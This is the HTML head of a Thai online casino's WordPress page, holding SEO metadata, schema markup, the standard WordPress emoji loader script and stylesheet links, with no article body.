

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebet168bet.com/ebet-%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/
body_size: 21436
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร - EBET</title>
	<meta name="description" content="หากใครที่กำลังมองหาแหล่งรวมเกมทำเงินครบวงจรต้องที่นี่ ebet เว็บคาสิโนเปิดใหม่ มีเกมให้เลือกเล่นมากมายหลากหลายรูปแบบ" />
	<link rel="canonical" href="https://ebet168bet.com/ebet-เว็บคาสิโนเปิดใหม่/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร - EBET" />
	<meta property="og:description" content="หากใครที่กำลังมองหาแหล่งรวมเกมทำเงินครบวงจรต้องที่นี่ ebet เว็บคาสิโนเปิดใหม่ มีเกมให้เลือกเล่นมากมายหลากหลายรูปแบบ" />
	<meta property="og:url" content="https://ebet168bet.com/ebet-เว็บคาสิโนเปิดใหม่/" />
	<meta property="og:site_name" content="EBET" />
	<meta property="article:published_time" content="2022-06-01T23:22:42+00:00" />
	<meta property="article:modified_time" content="2022-07-03T15:30:25+00:00" />
	<meta property="og:image" content="http://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#article","isPartOf":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/"},"author":{"name":"admin","@id":"https://ebet168bet.com/#/schema/person/07fc3dd5b6fa7ff38fe89286ae66599e"},"headline":"Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร","datePublished":"2022-06-01T23:22:42+00:00","dateModified":"2022-07-03T15:30:25+00:00","mainEntityOfPage":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/"},"wordCount":16,"commentCount":0,"publisher":{"@id":"https://ebet168bet.com/#organization"},"image":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg","keywords":["Ebet","Ebet เว็บคาสิโนเปิดใหม่"],"articleSection":["คาสิโน"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#respond"]}]},{"@type":"WebPage","@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/","url":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/","name":"Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร - EBET","isPartOf":{"@id":"https://ebet168bet.com/#website"},"primaryImageOfPage":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#primaryimage"},"image":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg","datePublished":"2022-06-01T23:22:42+00:00","dateModified":"2022-07-03T15:30:25+00:00","description":"หากใครที่กำลังมองหาแหล่งรวมเกมทำเงินครบวงจรต้องที่นี่ ebet เว็บคาสิโนเปิดใหม่ มีเกมให้เลือกเล่นมากมายหลากหลายรูปแบบ","breadcrumb":{"@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#primaryimage","url":"https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg","contentUrl":"https://ebet168bet.com/wp-content/uploads/2022/06/อีเบท.jpg","width":960,"height":720,"caption":"Ebet เว็บคาสิโนเปิดใหม่"},{"@type":"BreadcrumbList","@id":"https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ebet168bet.com/"},{"@type":"ListItem","position":2,"name":"Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร"}]},{"@type":"WebSite","@id":"https://ebet168bet.com/#website","url":"https://ebet168bet.com/","name":"EBET","description":"EBET168","publisher":{"@id":"https://ebet168bet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ebet168bet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ebet168bet.com/#organization","name":"EBET","url":"https://ebet168bet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ebet168bet.com/#/schema/logo/image/","url":"https://ebet168bet.com/wp-content/uploads/2022/05/Hotgraph.png","contentUrl":"https://ebet168bet.com/wp-content/uploads/2022/05/Hotgraph.png","width":512,"height":512,"caption":"EBET"},"image":{"@id":"https://ebet168bet.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ebet168bet.com/#/schema/person/07fc3dd5b6fa7ff38fe89286ae66599e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ebet168bet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d466ae2c433426bd408a9e8753c3135b145d352924528a04a54f40a9b1bb6d04?s=96&d=mm&r=g","caption":"admin"},"description":"viartoto danatoto prediksi togel","sameAs":["https://ebet168bet.com"],"url":"https://ebet168bet.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EBET &raquo; Feed" href="https://ebet168bet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EBET &raquo; Comments Feed" href="https://ebet168bet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EBET &raquo; Ebet เว็บคาสิโนเปิดใหม่ แหล่งรวมเกมทำเงินครบวงจร Comments Feed" href="https://ebet168bet.com/ebet-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ebet168bet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ebet168bet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ebet168bet.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ebet168bet.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ebet168bet.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://ebet168bet.com/wp-content/uploads/elementor/css/post-7.css?ver=1759278303' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ebet168bet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://ebet168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759278303' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://ebet168bet.com/wp-content/uploads/elementor/css/post-40.css?ver=1759278304' media='all' />
<link rel='stylesheet' id='elementor-post-97-css' href='https://ebet168bet.com/wp-content/uploads/elementor/css/post-97.css?ver=1759278304' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://ebet168bet.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753458274" media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://ebet168bet.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753458275" media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href="https://ebet168bet.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1753458277" media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ebet168bet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://ebet168bet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ebet168bet.com/wp-json/wp/v2/posts/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ebet168bet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ebet168bet.com/?p=151' />
